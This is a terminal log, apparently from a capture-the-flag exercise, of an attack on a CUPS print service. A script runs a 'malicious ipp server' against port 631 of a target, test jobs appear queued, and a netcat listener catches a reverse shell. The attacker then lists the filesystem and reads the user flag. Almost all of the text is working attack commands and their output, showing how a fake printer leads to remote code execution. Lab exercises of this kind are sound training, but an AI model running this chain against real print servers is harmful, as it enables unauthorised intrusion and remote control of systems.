 (kali㉿kaliOlymp)-[~/Загрузки]
$ ./venv/bin/python3 print_service.py 10.10.1.145 631
malicious ipp server listening on  ('10.5.5.184', 41100)
sending udp packet to 10.10.1.145:631 ...
Accepting Jobs, Not
1 (color, 2-sided printing)
10_5_5_184/
media=na_letter_8.5x11in sides=one-sided
Search in sigmaboy_10_5_5_184: Search Clear
Active jobs listed in processing order
jobs appear first.
Name User Size Pages State Control
Test Page anonymous 1k Unknown processing since Cancel Job
Thu Mar 27 08:40:14 2025
"No destination host name supplied by cups-browsed for printer
"sigmaboy_10_5_5_184", is cups-browsed running?"
Test Page anonymous 1k Unknown pending since Hold Job
Thu Mar 27 08:40:19 2025 Move Job
Test Page anonymous 1k Unknown pending since Hold Job
Thu Mar 27 08:40:24 2025 Move Job
Test anonymous 1k Unknown pending since Hold Job
(kali㉿kaliOlymp)-[~/Загрузки]
$ nc -lvnp 41101
listening on [any] 41101 ...
connect to [10.5.5.184] from (UNKNOWN) [10.5.5.252] 25022
sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
docker-entrypoint.sh
etc
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
user_flag.txt
usr
var
$ cat user_flag.txt
nto{n0t_my_cup5_0f_t34}
$